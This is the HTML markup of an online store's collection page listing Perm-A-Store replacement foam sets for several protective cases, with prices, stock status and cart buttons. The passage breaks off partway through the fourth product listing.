 View as
</span>

<button
 class="utils-viewtoggle-button active"
 data-collection-view="grid-view"
 aria-label="grid view"
>
 


<svg class="icon-grid "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor"> <path fill-rule="evenodd" clip-rule="evenodd" d="M2 7V2H7V7H2ZM0 1C0 0.447715 0.447715 0 1 0H8C8.55229 0 9 0.447715 9 1V8C9 8.55229 8.55229 9 8 9H1C0.447715 9 0 8.55229 0 8V1ZM13 7V2H18V7H13ZM11 1C11 0.447715 11.4477 0 12 0H19C19.5523 0 20 0.447715 20 1V8C20 8.55229 19.5523 9 19 9H12C11.4477 9 11 8.55229 11 8V1ZM13 13V18H18V13H13ZM12 11C11.4477 11 11 11.4477 11 12V19C11 19.5523 11.4477 20 12 20H19C19.5523 20 20 19.5523 20 19V12C20 11.4477 19.5523 11 19 11H12ZM2 18V13H7V18H2ZM0 12C0 11.4477 0.447715 11 1 11H8C8.55229 11 9 11.4477 9 12V19C9 19.5523 8.55229 20 8 20H1C0.447715 20 0 19.5523 0 19V12Z" fill="currentColor"/></svg>

</button>

<button
 class="utils-viewtoggle-button "
 data-collection-view="list-view"
 aria-label="list view"
>
 


 <svg class="icon-list "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="currentColor"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 2C0.223858 2 0 2.22386 0 2.5V3.5C0 3.77614 0.223858 4 0.5 4H1.5C1.77614 4 2 3.77614 2 3.5V2.5C2 2.22386 1.77614 2 1.5 2H0.5ZM5 2C4.44772 2 4 2.44772 4 3C4 3.55228 4.44772 4 5 4H19C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2H5ZM5 9C4.44772 9 4 9.44772 4 10C4 10.5523 4.44772 11 5 11H19C19.5523 11 20 10.5523 20 10C20 9.44772 19.5523 9 19 9H5ZM4 17C4 16.4477 4.44772 16 5 16H19C19.5523 16 20 16.4477 20 17C20 17.5523 19.5523 18 19 18H5C4.44772 18 4 17.5523 4 17ZM0 9.5C0 9.22386 0.223858 9 0.5 9H1.5C1.77614 9 2 9.22386 2 9.5V10.5C2 10.7761 1.77614 11 1.5 11H0.5C0.223858 11 0 10.7761 0 10.5V9.5ZM0.5 16C0.223858 16 0 16.2239 0 16.5V17.5C0 17.7761 0.223858 18 0.5 18H1.5C1.77614 18 2 17.7761 2 17.5V16.5C2 16.2239 1.77614 16 1.5 16H0.5Z" fill="currentColor"/></svg> 

</button>
 </div>

 </div>
</div></nav>
 

 



 




 <div class="productgrid--filters">


<ul class="active-filter-group">


<li class="active-filter-group__item-wrapper"><a
class="active-filter-group__item"
href="/collections/replacement-foam"
data-url="/collections/replacement-foam"
data-filter-input
 >
<span class="active-filter-text">
 

 In stock
</span><span class="filter-icon--remove">



 <svg class="icon-remove "aria-hidden="true"focusable="false"role="presentation"xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"> <path fill="currentColor" d="M6.08785659,5 L9.77469752,1.31315906 L8.68684094,0.225302476 L5,3.91214341 L1.31315906,0.225302476 L0.225302476,1.31315906 L3.91214341,5 L0.225302476,8.68684094 L1.31315906,9.77469752 L5,6.08785659 L8.68684094,9.77469752 L9.77469752,8.68684094 L6.08785659,5 Z"></path></svg> 

<span class="visually-hidden">
 Remove filter
</span>
 </span>
 </a>
</li>
 

 


 




 <li class="active-filter-group--remove-all filter-item--grid-simple">
<a class="filter-item-clear-all" href="/collections/replacement-foam">
 Clear all
</a>
 </li>

</ul>

 </div>

 

 
<ul
 class="
productgrid--items
products-per-row-3"
 data-html="productgrid-items"
 data-productgrid-items
>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/519-replacement-foam?_pos=1&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/519-replacement-foam?_pos=1&_fid=f7c38ff25&_ss=c"
 aria-label="/products/519-replacement-foam?_pos=1&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/519ReplacementFoam_512x512.webp?v=1693503247"


alt="519 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/519ReplacementFoam_512x512.webp?v=1693503247 1x, //www.turtlecase.com/cdn/shop/products/519ReplacementFoam_1024x1024.webp?v=1693503247 2x, //www.turtlecase.com/cdn/shop/products/519ReplacementFoam_1536x1536.webp?v=1693503247 3x, //www.turtlecase.com/cdn/shop/products/519ReplacementFoam_2048x2048.webp?v=1693503247 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/519ReplacementFoam_512x512.webp?v=1693503247"

alt="519 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/519ReplacementFoam_{size}.webp?v=1693503247"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$44.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$44.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$44.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$44.00</span>
-
<span class="money price__current--max" data-price-max>$44.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$44.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/519-replacement-foam?_pos=1&_fid=f7c38ff25&_ss=c" data-product-page-link>
519 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement foam for our 07-519001 case. This removable four-piece set has two layers of 1/2" pre-scored cubes that can be "plucked" into sh...</p>


 <a
href="/collections/replacement-foam/products/519-replacement-foam?_pos=1&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$44.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$44.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$44.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$44.00</span>
-
<span class="money price__current--max" data-price-max>$44.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$44.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14327320838202"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/539-replacement-foam?_pos=2&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/539-replacement-foam?_pos=2&_fid=f7c38ff25&_ss=c"
 aria-label="/products/539-replacement-foam?_pos=2&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/539ReplacementFoam_512x512.webp?v=1693503053"


alt="539 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/539ReplacementFoam_512x512.webp?v=1693503053 1x, //www.turtlecase.com/cdn/shop/products/539ReplacementFoam_1024x1024.webp?v=1693503053 2x, //www.turtlecase.com/cdn/shop/products/539ReplacementFoam_1536x1536.webp?v=1693503053 3x, //www.turtlecase.com/cdn/shop/products/539ReplacementFoam_2048x2048.webp?v=1693503053 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/539ReplacementFoam_512x512.webp?v=1693503053"

alt="539 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/539ReplacementFoam_{size}.webp?v=1693503053"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$72.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$72.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$72.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$72.00</span>
-
<span class="money price__current--max" data-price-max>$72.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$72.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/539-replacement-foam?_pos=2&_fid=f7c38ff25&_ss=c" data-product-page-link>
539 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-039001 case. This removable four- piece set has two layers of 1/2" pre-scored cubes that can be "pl...</p>


 <a
href="/collections/replacement-foam/products/539-replacement-foam?_pos=2&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$72.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$72.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$72.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$72.00</span>
-
<span class="money price__current--max" data-price-max>$72.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$72.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14327523770426"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/504-replacement-foam?_pos=3&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/504-replacement-foam?_pos=3&_fid=f7c38ff25&_ss=c"
 aria-label="/products/504-replacement-foam?_pos=3&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/504ReplacementFoam_512x512.webp?v=1693503618"


alt="504 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/504ReplacementFoam_512x512.webp?v=1693503618 1x, //www.turtlecase.com/cdn/shop/products/504ReplacementFoam_1024x1024.webp?v=1693503618 2x, //www.turtlecase.com/cdn/shop/products/504ReplacementFoam_1536x1536.webp?v=1693503618 3x, //www.turtlecase.com/cdn/shop/products/504ReplacementFoam_2048x2048.webp?v=1693503618 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/504ReplacementFoam_512x512.webp?v=1693503618"

alt="504 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/504ReplacementFoam_{size}.webp?v=1693503618"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$22.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$22.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$22.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$22.00</span>
-
<span class="money price__current--max" data-price-max>$22.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$22.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/504-replacement-foam?_pos=3&_fid=f7c38ff25&_ss=c" data-product-page-link>
504 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-504001 case. This removable three-piece set has one layer of 1/2" pre-scored cubes that can be "plu...</p>


 <a
href="/collections/replacement-foam/products/504-replacement-foam?_pos=3&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$22.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$22.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$22.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$22.00</span>
-
<span class="money price__current--max" data-price-max>$22.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$22.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
class="
 productitem--action
 quickshop-button
 
"
 >
<button
 class="productitem--action-trigger button-secondary"
 data-quickshop-full
 
 
 type="button"
>
 Quick shop
</button>
 </div>



 <div
class="
 productitem--action
 atc--button
 
"
 >
<button
 class="productitem--action-trigger productitem--action-atc button-primary"
 type="button"
 aria-label="Add to cart"
 
data-quick-buy
 
 data-variant-id="14327132651578"
 
>
 <span class="atc-button--text">
Add to cart
 </span>
 <span class="atc-button--icon"><svg
 aria-hidden="true"
 focusable="false"
 role="presentation"
 width="26"
 height="26"
 viewBox="0 0 26 26"
 xmlns="http://www.w3.org/2000/svg"
>
 <g fill-rule="nonzero" fill="currentColor">
<path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
 </g>
</svg></span>
</button>
 </div>

 </div>

 
</div>
 </div>

 
<script type="application/json" data-quick-buy-settings>
 {
"cart_redirection": true,
"money_format": "${{amount}}"
 }
</script>
 
</li>
 




















 
















<li
 class="productgrid--item imagestyle--natural productitem--emphasis show-actions--mobile"
 data-product-item
 data-product-quickshop-url="/collections/replacement-foam/products/509-replacement-foam?_pos=4&_fid=f7c38ff25&_ss=c"
 
>
 <div class="productitem" data-product-item-content>









<div class="productitem__container">
 

 <div class="productitem__image-container">
<a
 class="productitem--image-link"
 href="/collections/replacement-foam/products/509-replacement-foam?_pos=4&_fid=f7c38ff25&_ss=c"
 aria-label="/products/509-replacement-foam?_pos=4&_fid=f7c38ff25&_ss=c"
 tabindex="-1"
 data-product-page-link
>
 <figure
class="productitem--image"
data-product-item-image

 style="--product-grid-item-image-aspect-ratio: 1.0;"

 >

 
 

 
<noscript data-rimg-noscript>
 <img

 src="//www.turtlecase.com/cdn/shop/products/509ReplacementFoam_512x512.webp?v=1693503493"


alt="509 Replacement Foam"
data-rimg="noscript"
srcset="//www.turtlecase.com/cdn/shop/products/509ReplacementFoam_512x512.webp?v=1693503493 1x, //www.turtlecase.com/cdn/shop/products/509ReplacementFoam_1024x1024.webp?v=1693503493 2x, //www.turtlecase.com/cdn/shop/products/509ReplacementFoam_1536x1536.webp?v=1693503493 3x, //www.turtlecase.com/cdn/shop/products/509ReplacementFoam_2048x2048.webp?v=1693503493 4x"
class="productitem--image-primary"


 >
</noscript>
 

 <img

 src="//www.turtlecase.com/cdn/shop/products/509ReplacementFoam_512x512.webp?v=1693503493"

alt="509 Replacement Foam"


 data-rimg="lazy"
 data-rimg-scale="1"
 data-rimg-template="//www.turtlecase.com/cdn/shop/products/509ReplacementFoam_{size}.webp?v=1693503493"
 data-rimg-max="2048x2048"
 data-rimg-crop="false"
 
 srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='512'%20height='512'></svg>"


class="productitem--image-primary"


 >



 <div data-rimg-canvas></div>
































 </figure>
</a>
 </div><div class="productitem--info">

 




 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$34.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$34.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$34.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$34.00</span>
-
<span class="money price__current--max" data-price-max>$34.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$34.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>




<h2 class="productitem--title">
 <a href="/collections/replacement-foam/products/509-replacement-foam?_pos=4&_fid=f7c38ff25&_ss=c" data-product-page-link>
509 Replacement Foam
 </a>
</h2>


 
<span class="productitem--vendor">
 <a href="/collections/vendors?q=Perm-A-Store" title="Perm-A-Store">Perm-A-Store</a>
</span>
 





 
<div class="productitem__stock-level">
 







<div class="product-stock-level-wrapper" >
 
<span class="
 product-stock-level
 product-stock-level--high
 
">
 

 <span class="product-stock-level__text">

<div class="product-stock-level__badge-text">
 
 

 
In stock
 

 

</div>
 </span>
</span>
 
</div>

</div>
 

 

 



 <div class="productitem--description">
<p>Set of replacement polyurethane foam for our 07-509001 case. This removable three-piece set has one layer of 1/2" pre-scored cubes that can be "plu...</p>


 <a
href="/collections/replacement-foam/products/509-replacement-foam?_pos=4&_fid=f7c38ff25&_ss=c"
class="productitem--link"
data-product-page-link
 >
View full details
 </a>

 </div>

 </div>

 

 
 
 

 
 

 

 

 <div class="productitem--actions" data-product-actions>
<div class="productitem--listview-price">
 






























<div class="price productitem__price ">
 
<div
 class="price__compare-at visible"
 data-price-compare-container
>

 
<span class="money price__original" data-price-original></span>
 
</div>



 
 <div class="price__compare-at--hidden" data-compare-price-range-hidden>

 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--min" data-price-compare-min>
$34.00
 </span>
 -
 <span class="visually-hidden">Original price</span>
 <span class="money price__compare-at--max" data-price-compare-max>
$34.00
 </span>

 </div>
 <div class="price__compare-at--hidden" data-compare-price-hidden>
<span class="visually-hidden">Original price</span>
<span class="money price__compare-at--single" data-price-compare>
 
</span>
 </div>

 

 <div class="price__current price__current--emphasize " data-price-container>




 
 
 <span class="money" data-price>
$34.00
 </span>


 </div>

 

<div class="price__current--hidden" data-current-price-range-hidden>
 
<span class="money price__current--min" data-price-min>$34.00</span>
-
<span class="money price__current--max" data-price-max>$34.00</span>
 
</div>
<div class="price__current--hidden" data-current-price-hidden>
 <span class="visually-hidden">Current price</span>
 <span class="money" data-price>
$34.00
 </span>
</div>
 

 





<div
 class="
productitem__unit-price
hidden
 "
 data-unit-price
>
 <span class="productitem__total-quantity" data-total-quantity></span> | <span class="productitem__unit-price--amount money" data-unit-price-amount></span> / <span class="productitem__unit-price--measure" data-unit-price-measure></span>
</div>
 

 
</div>


</div>

<div class="productitem--listview-badge">
 



























</div>


 <div
